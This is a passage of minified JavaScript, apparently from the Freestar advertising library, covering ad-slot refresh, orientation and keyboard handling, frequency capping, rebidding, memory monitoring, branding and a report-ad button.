jc,dE=f(()=>{U();F();Me();aE();Yc();Ji();jc=class{constructor({logger:e,dispensaryData:t,freestar:r,win:s}){this._window=s,this._dispensaryData=t,this._logger=e,this._logger.setContext(Yr),this._logger.setLevel(50),this._freestar=r,this._freestar.refreshLibrary=this.items={}}get count(){return this.items.length}get globalRefreshCount(){let[e]=Object.values(this.items);return(e==null?void 0:e.totalRefreshes)||0}getRefreshLibraryItem({slotId:e,placementName:t}){var r;return(r=this.items[e])!=null?r:Object.values(this.items).find(s=>s.placementName===t||s.observedElementId===e)}addToLibrary({elementId:e}){var d;if(!Ua({elementId:e}))return;let{adRefreshRate:t,enableRefreshCounterOutOfView:r,placements:s}=this._dispensaryData.fsdata,n=ye({freestar:this._freestar,slotId:e}),o=s.find(c=>c.name===n);if(!o||((d=o.interstitialOptions)==null?void 0:d.active)===!0){this._logger.log(`Cannot find placement for AD slot: ${e}`,{level:20});return}let a=new Ha({placement:o,elementId:e,refreshAttributes:this.items[e],siteRefreshRate:t,freestar:this._freestar,logger:this._logger,win:this._window,enableRefreshCounterOutOfView:r,collapseEmptyDivs:this._dispensaryData.fsdata.collapseEmptyDivs});return Object.assign(this.items,{[e]:a}),this.items[e]}removeFromLibrary({elementId:e}){this.items[e]&&delete this.items[e]}toggleRefreshForAll({disableRefresh:e}){var t;for(let r in this.items)(t=this.items[r])==null||t.toggleRefresh(e)}toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:r}){let s=this.getRefreshLibraryItem({slotId:e,placementName:t});s==null||s.toggleRefresh(r)}updateAllItems({attributes:e}){for(let t in this.items){let r=this.items[t];Object.assign(r,e)}}updateLibraryItem({slotId:e,placementName:t,attributes:r}){let s=this.getRefreshLibraryItem({slotId:e,placementName:t});s&&Object.assign(s,r)}clearLibrary(){for(let e in this.items)this.removeFromLibrary({elementId:e})}};A.class(jc,{token:l.REFRESH_LIBRARY,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.LOGGER,l.DISPENSARY_DATA]})});var Kc,lE,Wc=f(()=>{Kc={LANDSCAPE:"landscape",MOBILE:"mobile"},lE=1e3});var Ks,Qc=f(()=>{Wc();Ks=({width:i,height:e})=>i>e?Kc.LANDSCAPE:Kc.MOBILE});var Jc,cE=f(()=>{U();F();He();ct();jt();Wc();fe();ri();Qc();Jc=class{constructor({dispensaryData:e,freestar:t,eventBus:r,adRefresher:s,gamManager:n,adSlotsManager:o,win:a=window}){this._dispensaryData=e,this._freestar=t,this._adRefresher=s,this._eventBus=r,this._gamManager=n,this._adSlotManager=o,this._win=a,this.orientation=this._currentDeviceOrientation,this._shouldRecreateSlots=this._dispensaryData.fsdata.reorientationRefresh&&!this._freestar.config.disableReorientation&&[at,Mn].indexOf(this._freestar.deviceInfo.device.type)>-1,this._shouldRecreateSlots&&!t.config.alwaysRefresh&&(t.config.alwaysRefresh=e.fsdata.placements.map(({name:d})=>d)),this._subscribeToEvents()}_subscribeToEvents(){this._win.visualViewport.addEventListener("resize",Dn(()=>{this.orientation!==this._currentDeviceOrientation&&(this.orientation=this._currentDeviceOrientation,this._eventBus.emit(dh,{orientation:this.orientation}),this._onOrientationChange())},lE))}_recreateSlot(e){this._adSlotManager.deleteAdSlots([e.name]);let t=this._gamManager.createSlot({placement:e,id:e.name});fi(t,e.name,{fs_ad_product:Ue(e),fs_ad_optimization:Dt(e)})}_onOrientationChange(){Ya(),this._shouldRecreateSlots&&this._recreateSlots()}_recreateSlots(){let e=[],t=this._freestar.config.removeRefresh||[],r=this._freestar.config.alwaysRefresh||[];this._dispensaryData.fsdata.placements.forEach(s=>{document.getElementById(s.name)&&(this._freestar.config.enabled_slots&&this._freestar.config.enabled_slots.indexOf(s.name)>-1&&!s.stickyFooter&&t.indexOf(s.name)===-1?(this._recreateSlot(s),e.push(s.name)):r.indexOf(s.name)>-1&&(this._recreateSlot(s),e.push(s.name)))}),e.length&&this._adRefresher.refresh({elementIds:e})}get _currentDeviceOrientation(){let e=this._win.innerWidth||this._win.document.documentElement.clientWidth,t=this._win.innerHeight||this._win.document.documentElement.clientHeight;return Ks({width:e,height:t})}};A.class(Jc,{token:l.DEVICE_ORIENTATION_TRACKER,dependencies:[l.WINDOW,l.FREESTAR,l.DISPENSARY_DATA,l.EVENT_BUS,l.AD_REFRESHER,l.GAM_MANAGER,l.AD_SLOTS_MANAGER]})});var Zc=f(()=>{cE();Qc()});var Xc,fE=f(()=>{U();F();ri();Zc();Xc=class{constructor({logger:e,adRefresher:t,dispensaryData:r,freestar:s,win:n=window}){y(this,"keyboardIsOpen",!1);y(this,"resizeDelay",1e3);var o,a,d,c;!r.fsdata.pauseRefreshOnVirtualKeyboard||[at,Mn].indexOf(s.deviceInfo.device.type)===-1||(this._freestar=s,this._adRefresher=t,this._logger=e,this._logger.setContext(l.VIRTUAL_KEYBOARD_REFRESH_CONTROL),this._win=n,this.initialOrientation=Ks({width:(a=(o=this._win)==null?void 0:o.visualViewport)==null?void 0:a.clientWidth,height:(c=(d=this._win)==null?void 0:d.visualViewport)==null?void 0:c.clientHeight}),this.maxViewportHeight=this._getMaxViewportHeight(),this._attachListeners())}_attachListeners(){this._win.visualViewport.addEventListener("resize",e=>this.onResizeDelayed(e))}_getMaxViewportHeight(){let e=document.createElement("div");e.style.position="absolute",e.style.top="0",e.style.left="0",e.style.width="1px",e.style.height="100svh",e.style.visibility="hidden",document.body.appendChild(e);let t=e.offsetHeight;return e.remove(),t}onResizeDelayed(){this.keyboardIsOpen?(clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._onResize()},this._freestar.keyboardRefreshControlDelay||this.resizeDelay)):(clearTimeout(this.resizeTimeout),this._onResize())}_onResize(){var r,s;let e=this._win.visualViewport.height,t=Ks({width:(r=document==null?void 0:document.documentElement)==null?void 0:r.clientWidth,height:(s=document==null?void 0:document.documentElement)==null?void 0:s.clientHeight});t!==this.initialOrientation?(this.initialOrientation=t,this.maxViewportHeight=this._getMaxViewportHeight()):e>this.maxViewportHeight&&(this.maxViewportHeight=e),e<.9*this.maxViewportHeight?this.keyboardIsOpen||(this.keyboardIsOpen=!0,this.onKeyboardOpen()):this.keyboardIsOpen&&(this.keyboardIsOpen=!1,this.onKeyboardClose())}onKeyboardOpen(){this._logger.log("Keyboard opened, pausing ad refresh."),this._adRefresher.pause()}onKeyboardClose(){this._logger.log("Keyboard closed, resuming ad refresh."),this._adRefresher.resume()}};A.class(Xc,{token:l.VIRTUAL_KEYBOARD_REFRESH_CONTROL,dependencies:[l.LOGGER,l.AD_REFRESHER,l.DISPENSARY_DATA,l.FREESTAR,{token:"window",alias:"win"}]})});function Kr({placement:i,product:e=void 0,callback:t=void 0,timeout:r=!1,timestamp:s=!1}){this.placement=i,this.product=e,this.productKey=e+"Options",this.timeout=r,this.timestamp=s,this.resetIteration=()=>{this.iteration=0,sessionStorage.setItem(this.key,this.iteration.toString()),freestar.log(1,"Frequency Cap : reset iteration")},this.cleanUpIfTimedOut=()=>{this.timeout&&Date.now()-this.timestamp>=this.timeout&&(this.resetIteration(),this.timestamp=Date.now())},this.incrementIteration=()=>{this.iteration++,sessionStorage.setItem(this.key,this.iteration.toString())},this.subtractIteration=()=>{freestar.log(1,"Frequency Cap : iteration will remove this attempt as an iteration. Setting new sessionStorage item value."),this.iteration--,sessionStorage.setItem(this.key,this.iteration.toString())},this.fetchCap=()=>this.placement[this.productKey]&&i[this.productKey].cap>0?i[this.productKey].cap:-1,this.fetchIteration=()=>{let n=sessionStorage.getItem(this.key);return Number(n)?Number(n):0},this.allowProduct=()=>this.cap>0?this.iteration>=this.cap?(freestar.log(1,`Frequency Cap: iteration of ${this.iteration} is higher than cap of ${this.cap}. ${this.product} will not run again until the ${this.timeout?"timeout":"session"} ends.`),!1):(freestar.log(1,`Frequency Cap: iteration of ${this.iteration+1} is lower than or equal to the cap of ${this.cap}. Continue with ${this.product}.`),!0):!1,this.cap=this.fetchCap(),this.key=`fs.${this.product}.${this.placement.name}.frequencycap`,this.iteration=this.fetchIteration(),this.callback=t}function uE(i){let e=ye({slotId:i.slot.getSlotElementId()});e&&freestar.frequencyLibrary[e]&&freestar.frequencyLibrary[e].cap&&(i.isEmpty?i.isEmpty&&freestar.frequencyLibrary[e].callback&&freestar.frequencyLibrary[e].callback(!0):freestar.frequencyLibrary[e].incrementIteration())}var Ws=f(()=>{Me()});var Qs,eF,pE,ef,hE,mE,tf=f(()=>{Qs="rbm",eF=`fs.${Qs}`,pE=["ttd","ttdfsx","ttds2s"],ef="RENDER BID MIDWAY V1.0.0",hE={title:ef,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},mE=1});var Js,gE,_E,EE=f(()=>{tf();ve();$e();Js={blockedSiteIDs:[1575,1910,1748,1841,6326,2410,1783,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1955,1956,1957,1958,1959,1960,1961,1962,1963,1964,1965,1966,1967,1968,1969,1970,1971,1972,1973,1974,1975,1985,2095,2132,2170,2232,2244,2511,5491,1756,2372,1556,2086,2087,2192,2193,2194,2195,2196,2197,2198,2199,2200,2201,2202,2203,2204,2205,2206,2207,2208,2209,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2351,2352,2353,2354,2355,2356,2357,2358,2359,2360,2361,2362,2363,2364,2365,2366,2367,2394,2395,2396,2397,2398,2399,2400,2401,2402,2403,2404,2405,2426,3516,5344,3107,3108,3109,3110,3111,3234,6152,6603,1556,1495,6302],default:{percentage:.4},siteSpecific:[{activeSiteIds:[6615,6125,533],percentage:.5},{activeSiteIds:[5926,5927,5928,5929,5930,5931,5932,5933,5934,5935,5936,5937,5938,5939,5940,5941,5942,5943,5944,5960],percentage:2},{activeSiteIds:[7185],percentage:.4,timeout:60*1e3*5}]},gE=()=>{let i=JSON.parse($({key:`fs.${Qs}`}))||{};if(!Js.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"){let e=Js.siteSpecific.filter(s=>{if(s.activeSiteIds.includes(freestar.fsdata.siteId))return s}).shift(),t=(e==null?void 0:e.percentage)||Js.default.percentage,r=Math.random();i.inTest=r<t,e!=null&&e.timeout&&(i.timeout=e==null?void 0:e.timeout,i.timestamp=Date.now()),Ae({key:`fs.${Qs}`,value:i,type:Y.object})}return i.inTest&&i.side===1&&freestar.log(hE,"Session is participating in test..."),H(`fs-use-${Qs}`)||i.inTest},_E=()=>Js.siteSpecific.filter(e=>{if(e.activeSiteIds.includes(freestar.fsdata.siteId))return e}).shift()||Js.default});var rf,sf,yE=f(()=>{U();F();ji();je();Ws();tf();EE();rf=class{constructor({placement:e,nativeRenderManager:t,prebid:r=null,logger:s,analytics:n}){this.placement=e,this.prebid=r,this._analytics=n,this._logger=s,this._nativeRenderManager=t,this.placement.rbmOptions={cap:mE};let o=_E();this.frequencyCapManager=new Kr({placement:this.placement,product:"rbm",timeout:o==null?void 0:o.timeout,timestamp:o==null?void 0:o.timestamp})}renderAd(){if(!this.prebid||(this.frequencyCapManager.cleanUpIfTimedOut(),this._logger.log([this.prebid.code,`Can render an ad? ${this.frequencyCapManager.allowProduct()}`]),!this.frequencyCapManager.allowProduct()))return;let e=this._nativeRenderManager.getHighestBid(this.prebid.code,pE);this._logger.log([this.prebid.code,`Found an ad?? ${!!e}`]),e&&this._nativeRenderManager.renderAd(e,this.prebid.code).then(()=>{this.frequencyCapManager.incrementIteration();let{adId:t}=e;this._analytics.track(new X({eventName:"RENDER_BID_MIDWAY",eventType:"SUCCESS",data:{adId:t}}))}).catch(t=>{this._logger.log([this.prebid.code,`Error native rendering prebid ad: ${t}`])})}},sf=class{constructor({nativeRenderManager:e,logger:t,analytics:r}){this._nativeRenderManager=e,this._logger=t,this._analytics=r,this._logger.setContext(ef),this.trackers={}}renderAd({elementId:e}){if(gE())try{if(!this._nativeRenderManager.isEnabled){this._logger.log("Native render is not enabled");return}let t=this.getAdUnit(e);if(!t){this._logger.log(`No adUnit found for elementId: ${e}`);return}let{placement:r,prebid:s}=t;if(!(r!=null&&r.name)){this._logger.log(`Invalid placement for elementId: ${e}`);return}this.ensureTracker(r,s),this.trackers[r.name].renderAd()}catch(t){this._logger.log(`Error in renderAd: ${t.message}`)}}getAdUnit(e){return this.adUnitManager||(this.adUnitManager=oe),this.adUnitManager.getAdUnitBySlotElementId(e)||this.adUnitManager.getAdUnitByPrebidCode(e)}ensureTracker(e,t){this.trackers[e.name]||(this.trackers[e.name]=new rf({placement:e,prebid:t,nativeRenderManager:this._nativeRenderManager,logger:this._logger,analytics:this._analytics}))}};A.class(sf,{token:l.RENDER_BID_MIDWAY,dependencies:[l.NATIVE_RENDER_MANAGER,l.LOGGER,l.ANALYTICS]})});var Mb,nf,SE=f(()=>{U();F();Mb=6e3,nf=class{constructor(){this.lastRefreshTime=0}allowed(){return Date.now()-this.lastRefreshTime>Mb}updateLastRefreshTime(){this.lastRefreshTime=Date.now()}};A.class(nf,{token:l.GLOBAL_REFRESH_USER_IDS_STATE})});var Ei,$a=f(()=>{Ei=class{constructor(){y(this,"_bidRequestLibrary",new Map)}getSignal(e){return this._bidRequestLibrary.has(e)&&(this._bidRequestLibrary.get(e).reject(),this._bidRequestLibrary.delete(e)),new Promise((t,r)=>{this._bidRequestLibrary.set(e,{resolve:t,reject:r})})}getPendingRequest(e){return this._bidRequestLibrary.has(e)?()=>{this._bidRequestLibrary.get(e).resolve(),this._bidRequestLibrary.delete(e)}:null}shouldRefresh(){return!0}fetchBids(){}refresh(){}}});var of,IE=f(()=>{$a();ie();U();F();of=class extends Ei{constructor({gamManager:e,logger:t,freestar:r,rebidManager:s,bidsManager:n}){super(),this._gamManager=e,this._freestar=r,this._logger=t,this._rebidManager=s,this._bidsManager=n}fetchBids({elementId:e,refreshLibraryItem:t}){let r=this.getSignal(e);t.dataRefreshId=_e(),this._freestar.refreshSlots.push({refreshId:t.dataRefreshId});let s=this._gamManager.instance.pubads().getSlots().find(n=>n.getSlotElementId()===e);this._bidsManager.requestBids({elementIds:[e],slots:[s],sendAdserverSignal:r})}refresh({elementId:e,refreshLibraryItem:t}){var n;this._logger.log(`freestar.refresh ${e}`),this._rebidManager.reset({elementId:e}),t.setRefreshTime();let r=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);this._gamManager.setSlotTargeting({slot:r,key:"fsrefresh",value:(n=t.timesRefreshed)!=null?n:0});let s=this.getPendingRequest(e);typeof s=="function"?s():(t.dataRefreshId=_e(),this._freestar.refreshSlots.push({refreshId:t.dataRefreshId}),this._bidsManager.requestBids({elementIds:[e],slots:[r]}))}};A.class(of,{token:l.DEFAULT_REFRESHER,dependencies:[l.FREESTAR,l.LOGGER,l.REBID_MANAGER,l.GAM_MANAGER,l.BIDS_MANAGER]})});var AE=f(()=>{nE();dE();fE();yE();SE();IE();$c()});var af,bE=f(()=>{ie();Me();F();Wi();Cr();U();Sr();Fe();af=class{constructor({bidsManager:e,analytics:t,gamManager:r,logger:s}){this._bidsManager=e,this._gamManager=r,this._analytics=t,this._logger=s,this._logger.setContext(l.REBID_MANAGER),this._idealAdStackManager=Z(),this.map={}}getStatus({adUnitCode:e=null}){if(e)return this.getStatusByAdUnitCode({adUnitCode:e})}getStatusByAdUnitCode({adUnitCode:e}){return this.map[e]}isAbleToRebid({elementId:e}){return this.map[e]?this.map[e].count<1:!0}isValidPlacement({placement:e=!1}){return e&&!e.interstitialOptions.active}rebid({elementId:e,slot:t}){this._logger.log(`Rebidding for ${e}`),this._bidsManager.requestBids({elementIds:[e],slots:t})}handleAdBlocked({elementId:e}){if(!this._idealAdStackManager.isRebidAllowed()){this._logger.log(`DAS rebid rules prevent rebid for blocked ad on ${e}`);return}if(!this.isAbleToRebid({elementId:e})){this._logger.log(`Blocked ad rebid attempts exceeded for ${e}`);return}this.track({elementId:e});let t=se({name:ye({slotId:e})}),r=this._gamManager.instance.pubads().getSlots().find(s=>s.getSlotElementId()===e);r&&this.updateKeyValues({slot:r,data:{[ce.REBID]:String(this.map[e].count)}}),wt().getFloorsData({placement:t,slotId:e,callback:({result:s})=>{this._logger.log(`Floors called for rebid for blocked ad on ${t.name}`),s&&this._gamManager.setSlotTargeting({slot:r,value:s}),this.rebid({elementId:e,slot:r})},isRebid:!0})}handleNoBidScenario(e,t){let{slot:r}=e,s=se({name:ye({slotId:t})});if(this._analytics.track(new X({eventName:`EVENT_IS_EMPTY_CAN_REBID=${this.isValidPlacement({placement:s})&&this.isAbleToRebid({elementId:t})}`,eventType:"REBID",data:{event:e}})),!!this.isValidPlacement({placement:s})){if(this.isAbleToRebid({elementId:t})){this.track({elementId:t}),this.updateKeyValues({slot:r,data:{[ce.REBID]:String(this.map[t].count)}}),wt().getFloorsData({placement:s,slotId:t,callback:({result:n})=>{this._logger.log(`Floors called for rebid for blocked ad on ${s.name}`),n&&this._gamManager.setSlotTargeting({slot:r,value:n}),this.rebid({elementId:t,slot:r})},isRebid:!0});return}this._logger.log(`Rebid attempts exceeded ${t}`),this.reset({elementId:t})}}resetRebidStatus(e){this.map[e]&&(this.reset({elementId:e}),this._logger.log(`Rebid successful ${e}`))}reset({elementId:e}){let t=this._gamManager.getSlot({elementId:e});t&&this.updateKeyValues({slot:t,data:{[ce.REBID]:"0"}}),delete this.map[e]}track({elementId:e,type:t="EMPTYRESPONSE"}){this.map[e]||(this.map[e]={count:0,type:t}),this.map[e].count+=1}updateKeyValues({slot:e,data:t}){this._gamManager.setSlotTargeting({slot:e,value:t})}};A.class(af,{token:l.REBID_MANAGER,dependencies:[l.BIDS_MANAGER,l.ANALYTICS,l.LOGGER,l.GAM_MANAGER]})});var wE=f(()=>{bE()});var TE=f(()=>{ve();li();qi()});var vE,RE=f(()=>{vE={sampleInterval:6e4,maxSnapshots:180,warningThresholdMb:200,criticalThresholdMb:500,minLeakThreshold:512e3}});var yi,OE=f(()=>{yi=i=>{let e=["B","KB","MB","GB"],t=i,r=0;for(;t>=1024&&r<e.length-1;)t=t/1024,r++;return`${t.toFixed(2)} ${e[r]}`}});var ja,CE=f(()=>{RE();F();Wi();ve();li();OE();U();ja=class{constructor(e){this._logger=e.logger,this._logger.setContext(l.MEMORY_MONITOR),this._analytics=e.analytics,this._deviceInfo=e.deviceInfo,this._geoInfo=e.geoInfo,this._refreshLibrary=e.refreshLibrary;let r=!!$({key:Gi}),s=window.performance&&window.performance.memory,n=r||Math.random()<=.05;if(!s||!n){this.enabled=!1,this.intervalId=null;return}this.enabled=!0,this.snapshots=[],this.intervalId=null,this.options=b({},vE)}start(){this.enabled&&(this._takeSnapshot(),this.intervalId||(this.intervalId=setInterval(()=>this._takeSnapshot(),this.options.sampleInterval)))}stop(){this.intervalId&&(clearInterval(this.intervalId),this.intervalId=null)}_getDisplayedAdsCount(){var r;let e=Object.keys(((r=window==null?void 0:window.freestar)==null?void 0:r.refreshLibrary)||{}).length||0,t=this._refreshLibrary.globalRefreshCount;return e+t}_getMemoryUsage(){let{usedJSHeapSize:e=0,totalJSHeapSize:t=0,jsHeapSizeLimit:r=0}=window.performance&&window.performance.memory||{};return{usedJSHeapSize:e,totalJSHeapSize:t,jsHeapSizeLimit:r}}_takeSnapshot(){let e=this._getMemoryUsage(),t=Date.now();if(this.snapshots.length>0){let r=this.snapshots[this.snapshots.length-1],s=(t-r.timestamp)/1e3,n=e.usedJSHeapSize-r.usedJSHeapSize,o=1024*1024,a=n/s/o,d=a*60;this._trackGrowthRate({currentUsage:e.usedJSHeapSize,previousUsage:r.usedJSHeapSize,memoryDiff:n,growthRatePerSecond:a,growthRatePerMinute:d,timeDiffSeconds:s})}this.snapshots.push(b({timestamp:t},e)),this.snapshots.length>this.options.maxSnapshots&&this.snapshots.shift(),e.usedJSHeapSize>this.options.criticalThresholdMb*1024*1024?this._handleCriticalMemory(e):e.usedJSHeapSize>this.options.warningThresholdMb*1024*1024&&this._handleWarningMemory(e)}_trackGrowthRate({currentUsage:e,previousUsage:t,memoryDiff:r,growthRatePerSecond:s,growthRatePerMinute:n,timeDiffSeconds:o}){let a=this._formatDeviceInfo(),d=this._getDisplayedAdsCount(),c=new X({eventName:"MEMORY_MONITOR",eventType:"GROWTH_RATE",data:{currentUsage:e,previousUsage:t,memoryDiff:r,growthRatePerSecond:s.toFixed(2),growthRatePerMinute:n.toFixed(2),timeDiffSeconds:o,currentUsageFormatted:yi(e),deviceInfo:a,timestamp:Date.now(),adsCount:d}});this._analytics.track(c)}_detectMemoryLeak(){if(this.snapshots.length<3)return null;let e=this.snapshots.slice(-3),t=[];for(let s=1;s<e.length;s++){let n=e[s-1],o=e[s],a=(o.timestamp-n.timestamp)/1e3,c=(o.usedJSHeapSize-n.usedJSHeapSize)/a;t.push(c)}return t.every(s=>s>this.options.minLeakThreshold)?{averageGrowthRate:t.reduce((s,n)=>s+n,0)/t.length,lastSnapshot:this.snapshots[this.snapshots.length-1]}:null}getReport(){if(this.snapshots.length===0)return null;let e=this.snapshots[this.snapshots.length-1],t=this.snapshots[0],r=e.usedJSHeapSize-t.usedJSHeapSize,s=(e.timestamp-t.timestamp)/1e3;return{currentUsage:yi(e.usedJSHeapSize),totalGrowth:yi(r),growthRate:yi(r/s)+"/s",snapshots:this.snapshots,potentialLeak:this._detectMemoryLeak()}}_handleWarningMemory(e){this._logger.log(`Memory usage warning: ${yi(e.usedJSHeapSize)}`)}_handleCriticalMemory(e){this._logger.log(`Critical memory usage: ${yi(e.usedJSHeapSize)}`);let t=this._formatDeviceInfo(),r=this._getDisplayedAdsCount();this._analytics.track(new X({eventName:"MEMORY_MONITOR",eventType:"CRITICAL",data:{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit,formattedUsed:yi(e.usedJSHeapSize),deviceInfo:t,timestamp:Date.now(),adsCount:r}}))}_formatDeviceInfo(){var t,r,s,n,o,a,d,c;let e=(t=this._geoInfo)==null?void 0:t.iso;return{browser:{name:(r=this._deviceInfo.browser)==null?void 0:r.name,version:(s=this._deviceInfo.browser)==null?void 0:s.version},device:{type:(n=this._deviceInfo.device)==null?void 0:n.type,os:(o=this._deviceInfo.os)==null?void 0:o.name,osVersion:(a=this._deviceInfo.os)==null?void 0:a.version},engine:{name:(d=this._deviceInfo.engine)==null?void 0:d.name,version:(c=this._deviceInfo.engine)==null?void 0:c.version},geo:{country:e}}}};A.class(ja,{token:l.MEMORY_MONITOR,defaultAlias:"memoryMonitor",dependencies:[l.LOGGER,l.FREESTAR,l.ANALYTICS,l.DEVICE_INFO,l.GEO_INFO,l.REFRESH_LIBRARY],factory:({dependencies:i})=>new ja(i)})});var xE=f(()=>{TE();CE()});var Si,Ka=f(()=>{Si=class{getElement(){throw new Error("Method not implemented.")}destroy(){}get enabled(){return!0}}});var kb,Wa,df,lf,PE=f(()=>{U();Ka();Ye();Se();F();ct();ge();wo();wl();Mi();kb="fsbranding",Wa=class extends Si{constructor({placement:e,dispensaryData:t,win:r=window}){super(),this._win=r,this._placement=e,this._dispensaryData=t}get enabled(){return!!this.getLogoUrl(this._placement)}getElement(){return this.enabled?L({type:"a",style:{color:"#999"},attributes:{href:this.getLink(this._placement),target:"_blank",rel:"noreferrer"},textContent:"Freestar.com"},this._win.document):null}getLogoUrl(){var s,n,o;let e=H(kb,this._win);if((s=this._placement)!=null&&s.freestarBrandingDisabled&&!e)return null;let{branding:t}=this._dispensaryData.fsdata,r=Ds(t);return e&&(r=Ds(Pe.GREEN)),(o=(n=this._placement)==null?void 0:n.stickyFooterOptions)!=null&&o.active?r:[Pe.GREEN_FOOTER_ONLY,Pe.GRAYSCALE_FOOTER_ONLY].includes(t)?null:r}getLink(e){let t=Ue(e);return`https://ads.${_n}/?${new URLSearchParams({[As]:"branding",[Is]:t,[Ss]:this._dispensaryData.fsdata.domain,[bs]:e.name}).toString()}`}},df=class extends Wa{getElement(){let e=this.getLogoUrl(this._placement);return e?L({type:"div",classList:["__fs-branding"],children:[L({type:"a",attributes:{href:this.getLink(this._placement),target:"_blank",rel:"noreferrer"},children:[L({type:"img",src:e,attributes:{alt:"freestar",width:"14",height:"14"}},this._win.document)]},this._win.document)]},this._win.document):null}},lf=class{constructor({dispensaryData:e,win:t}){this._dispensaryData=e,this._win=t}createLink(e){return new Wa(this._getParams(e))}createIcon(e){return new df(this._getParams(e))}getGlobalBranding(){let{branding:e}=this._dispensaryData.fsdata;return!e||[Pe.NO_BRANDING,Pe.GRAYSCALE_FOOTER_ONLY,Pe.GREEN_FOOTER_ONLY].includes(e)?null:e}_getParams(e){return{placement:e,dispensaryData:this._dispensaryData,win:this._win}}};A.class(lf,{token:l.BRANDING,dependencies:[l.DISPENSARY_DATA,{token:l.WINDOW,alias:"win"}]})});var cf,Lb,Qa,ff,uf,pf,DE=f(()=>{U();Ka();Ye();Se();F();ys();cf="Report This Ad",Lb="fsreportad",Qa=class extends Si{constructor({id:t,placement:r,confiantReportThisAdEnabled:s,idealAdStackManager:n,confiant:o,win:a=window}){super();y(this,"_report",t=>{t.preventDefault(),t.stopPropagation(),this._confiant.reportSingleAd(this._id)});this.placement=r,this._confiantReportThisAdEnabled=s,this._confiant=o,this._id=t,this._win=a,this._idealAdStackManager=n,this._abortController=new AbortController,this._createElement()}getElement(){return this._element}destroy(){var t;this._abortController.abort(),(t=this._element)==null||t.remove(),this._element=null}_createElement(){throw new Error("Method not implemented.")}get enabled(){var r,s;return H(Lb,this._win)?!0:(s=(r=this.placement)==null?void 0:r.adQualityOptions)!=null&&s.disabled?!1:!!(Ln()==="CONFIANT"&&this._confiantReportThisAdEnabled&&this._idealAdStackManager.allowConfiant())}},ff=class extends Qa{_createElement(){this.enabled&&(this._element=L({type:"button",classList:["fs-report-ad-button"],attributes:{"aria-label":cf},innerHTML:cf},this._win.document),this._element.addEventListener("click",this._report,{signal:this._abortController.signal}))}},uf=class extends Qa{_createElement(){if(!this.enabled)return null;let e=L({type:"button",classList:["fs-report-ad-button-icon"],attributes:{"aria-label":cf}},this._win.document);e.addEventListener("click",this._report,{signal:this._abortController.signal}),this._element=L({children:[e]},this._win.document)}},pf=class{constructor({dispensaryData:e,win:t,idealAdStackManager:r,adQualityManager:s}){var n,o;this._confiant=s.provider,this._win=t,this._idealAdStackManager=r,this._confiantReportThisAdEnabled=(o=(n=e.fsdata)==null?void 0:n.adQualityOptions)==null?void 0:o.confiantReportThisAdEnabled}createTextButton(e,t){return new ff(this._getParams(e,t))}createIconButton(e,t){return new uf(this._getParams(e,t))}_getParams(e,t){return{id:e,placement:t,confiant:this._confiant,confiantReportThisAdEnabled:this._confiantReportThisAdEnabled,win:this._win,idealAdStackManager:this._idealAdStackManager}}};A.class(pf,{token:l.REPORT_AD,dependencies:[l.DISPENSARY_DATA,l.IDEAL_AD_STACK_MANAGER,{token:l.WINDOW,alias:"win"},l.AD_QUALITY_MANAGER]})});var Ja,hf,mf,gf,NE=f(()=>{U();Ka();Me();F();Er();Os();kt();ie();Ta();Ja=class extends Si{constructor(e=window){super(),this._win=e}getElement(){return L({classList:["fs-branding-spacer"]},this._win.document)}},hf=class{constructor(e=[]){this._element=null,this._components=e}getElement(){return this._element}hide(){this._element&&(this._element.style.visibility="hidden")}show(){this._element&&(this._element.style.visibility="visible")}destroy(){var e;this._components.forEach(t=>t.destroy()),(e=this._element)==null||e.remove(),this._element=null,this._components=[]}},mf=class extends hf{constructor(e=[],t=window){super(e);let r=this._components.flatMap(s=>s!=null&&s.enabled?s:[]);!r.length||r.every(s=>s instanceof Ja)||(this._element=L({classList:["__fs-ancillary"],style:{visibility:"hidden"},children:r.map(s=>s.getElement())},t.document))}},gf=class{constructor({freestar:e,gamManager:t,branding:r,reportAd:s,win:n}){this._freestar=e,this._gamManager=t,this._branding=r,this._reportAd=s,this._win=n,this._items=new Map,this._handleSlotEvents()}_handleSlotEvents(){this._gamManager.instance.pubads().addEventListener(De,e=>{let t=e.slot.getSlotElementId(),r=this._win.document.getElementById(t),s=r==null?void 0:r.querySelector(`#${CSS.escape(t)} > div[id*="google_ads_iframe_"]`);this.create({id:t,placement:se({name:ye({slotId:t})}),container:s})}),this._gamManager.instance.pubads().addEventListener(bt,e=>{let t=e.slot.getSlotElementId();this.hide(t)})}create({id:e,placement:t,container:r}){var p,u;if([e,t,r,this.isEnabled({id:e,placement:t})].some(h=>!h))return;let s=this._items.get(e),n=r.querySelector("__fs-ancillary");if(s&&n){s.show();return}s==null||s.hide(),s==null||s.destroy(),n==null||n.remove();let o=(p=this._branding)==null?void 0:p.createIcon(t),a=(u=this._reportAd)==null?void 0:u.createTextButton(e,t),d=new mf([o,new Ja(this._win),a],this._win);if(n=d.getElement(),!n)return;this._items.set(e,d),r.appendChild(n);let[c]=r.getElementsByTagName("iframe")||[];c&&__(c).then(()=>{d.show()}).catch(()=>{freestar.log(20,"Not applying ancillary, target Iframe is too small",c)})}get(e){return this._items.get(e)||null}show(e){let t=this._items.get(e);t&&t.show()}hide(e){let t=this._items.get(e);t&&t.hide()}isEnabled({id:e,placement:t}){if(t&&(vs(t)||Qm(t.sizes||[])))return!1;if(e){let r=this._win.document.getElementById(e);return(r==null?void 0:r.getAttribute(_r))!=="false"}return!0}};A.class(gf,{token:l.ANCILLARY,dependencies:[l.GAM_MANAGER,l.BRANDING,l.REPORT_AD,{token:l.WINDOW,alias:"win"}]})});function ME(i={},e={}){return!!(i.isCoppaInventory||e.isCOPPA)}var 